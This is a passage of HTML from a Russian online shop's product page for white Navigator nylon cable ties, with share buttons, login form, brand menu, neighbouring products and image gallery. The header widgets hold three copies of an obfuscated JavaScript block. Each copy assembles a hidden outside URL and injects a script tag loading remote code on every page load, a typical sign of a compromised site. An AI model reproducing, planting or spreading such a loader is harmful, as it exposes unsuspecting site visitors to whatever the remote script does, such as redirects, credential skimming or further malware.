									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/neylonovyy-homut-navigator-4-8h400-belyy-nct-048-400-100-wh-100sht-4670004710531-155893/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/neylonovyy-homut-navigator-4-8h400-belyy-nct-048-400-100-wh-100sht-4670004710531-155893/&media=https://sela-shop.ru/wp-content/uploads/2022/04/52782365.jpg&description=%D0%9D%D0%B5%D0%B9%D0%BB%D0%BE%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+%D1%85%D0%BE%D0%BC%D1%83%D1%82+Navigator+4.8%D1%85400+%D0%B1%D0%B5%D0%BB%D1%8B%D0%B9+NCT-048-400-100%2FWH+100%D1%88%D1%82+4670004710531+155893" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/neylonovyy-homut-navigator-4-8h400-belyy-nct-048-400-100-wh-100sht-4670004710531-155893/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/neylonovyy-homut-navigator-4-8h400-belyy-nct-048-400-100-wh-100sht-4670004710531-155893/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://sela-shop.ru/my-account/" title="Мой аккаунт">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Логин / Регистрация			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Вход</span><a class="create-account-link" href="https://sela-shop.ru/my-account/?action=register">Создать аккаунт</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://sela-shop.ru/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Пароль&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a1a41cce22" /><input type="hidden" name="_wp_http_referer" value="/catalog/neylonovyy-homut-navigator-4-8h400-belyy-nct-048-400-100-wh-100sht-4670004710531-155893/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Войти">Войти</button>
				</p>

				<div class="login-form-footer">
					<a href="https://sela-shop.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Забыли пароль?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Запомнить меня" aria-label="Запомнить меня" /> <span>Запомнить меня</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Поиск">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-19309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19309 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/ekf/" class="woodmart-nav-link"><span class="nav-link-text">EKF</span></a></li>
<li id="menu-item-19310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19310 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fortisflex/" class="woodmart-nav-link"><span class="nav-link-text">FORTISFLEX</span></a></li>
<li id="menu-item-19359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19359 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sapiselco/" class="woodmart-nav-link"><span class="nav-link-text">SapiSelco</span></a></li>
<li id="menu-item-19353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19353 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19351 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tech-krep/" class="woodmart-nav-link"><span class="nav-link-text">Tech-Krep</span></a></li>
<li id="menu-item-19311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19311 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rexant/" class="woodmart-nav-link"><span class="nav-link-text">REXANT</span></a></li>
<li id="menu-item-19352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19352 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/3m/" class="woodmart-nav-link"><span class="nav-link-text">3М</span></a></li>
<li id="menu-item-19354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19354 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fit/" class="woodmart-nav-link"><span class="nav-link-text">FIT</span></a></li>
<li id="menu-item-19312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19312 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tdm/" class="woodmart-nav-link"><span class="nav-link-text">TDM</span></a></li>
<li id="menu-item-19355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19355 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/haupa/" class="woodmart-nav-link"><span class="nav-link-text">HAUPA</span></a></li>
<li id="menu-item-19314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19314 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/zubr/" class="woodmart-nav-link"><span class="nav-link-text">ЗУБР</span></a></li>
<li id="menu-item-19315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19315 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/nord-yada/" class="woodmart-nav-link"><span class="nav-link-text">Nord-Yada</span></a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19317 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/kvt/" class="woodmart-nav-link"><span class="nav-link-text">КВТ</span></a></li>
<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19318 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/iek/" class="woodmart-nav-link"><span class="nav-link-text">IEK</span></a></li>
<li id="menu-item-19319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19319 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rucelf/" class="woodmart-nav-link"><span class="nav-link-text">RUCELF</span></a></li>
<li id="menu-item-19320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/dkc/" class="woodmart-nav-link"><span class="nav-link-text">DKC</span></a></li>
<li id="menu-item-19322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19322 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sibrteh/" class="woodmart-nav-link"><span class="nav-link-text">СИБРТЕХ</span></a></li>
<li id="menu-item-19323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/evrika/" class="woodmart-nav-link"><span class="nav-link-text">Эврика</span></a></li>
<li id="menu-item-19324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19324 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/partner/" class="woodmart-nav-link"><span class="nav-link-text">Партнер</span></a></li>
<li id="menu-item-19325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19325 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/navigator/" class="woodmart-nav-link"><span class="nav-link-text">Navigator</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-below_header content-with-products" role="main">
	
		
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
							<div class="yoast-breadcrumb"><span><span><a href="https://sela-shop.ru/">Главная страница</a> » <span><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></span></div>			
										<div class="wd-products-nav">
								<div class="product-btn product-prev">
					<a href="https://sela-shop.ru/catalog/neylonovyy-homut-navigator-4-8h250-belyy-nct-048-250-100-wh-100sht-4670004710500-155890/">Предыдущий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/neylonovyy-homut-navigator-4-8h250-belyy-nct-048-250-100-wh-100sht-4670004710500-155890/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52613282-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52613282-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52613282-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52613282-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52613282-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52613282-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52613282-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52613282.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/neylonovyy-homut-navigator-4-8h250-belyy-nct-048-250-100-wh-100sht-4670004710500-155890/" class="wd-entities-title">
									Нейлоновый хомут Navigator 4.8х250 белый NCT-048-250-100/WH 100шт 4670004710500 155890								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">369,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://sela-shop.ru/catalog/" class="wd-back-btn">
					<span>
						Назад к товарам					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://sela-shop.ru/catalog/neylonovyy-homut-navigator-7-6h300-belyy-nct-076-300-100-wh-100sht-4670004710562-155897/">Следующий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/neylonovyy-homut-navigator-7-6h300-belyy-nct-076-300-100-wh-100sht-4670004710562-155897/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52613286-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52613286-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52613286-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52613286-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52613286-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52613286-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52613286-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52613286.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/neylonovyy-homut-navigator-7-6h300-belyy-nct-076-300-100-wh-100sht-4670004710562-155897/" class="wd-entities-title">
									Нейлоновый хомут Navigator 7.6х300 белый NCT-076-300-100/WH 100шт 4670004710562 155897								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">872,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
							</div>
	</div>

<div class="container">
	</div>


<div id="product-18527" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-18527 status-publish first instock product_cat-catalog product_cat-navigator has-post-thumbnail purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-lg-9 order-lg-last">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52782365-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52782365.jpg"><img width="700" height="467" src="[data-uri]" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="52782365" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52782365.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52782365.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52782365-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52782365-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52782365-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52782365-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52782365-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52782365-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52782365-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52782365.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/51416037-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/51416037.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="51416037" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/51416037.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/51416037.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51416037-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51416037-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51416037-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51416037-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51416037-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51416037-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51416037-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51416037.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52782366-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52782366.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="52782366" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52782366.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52782366.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52782366-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52782366-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52782366-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52782366-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52782366-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52782366-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52782366-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52782366.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52782367-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52782367.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load 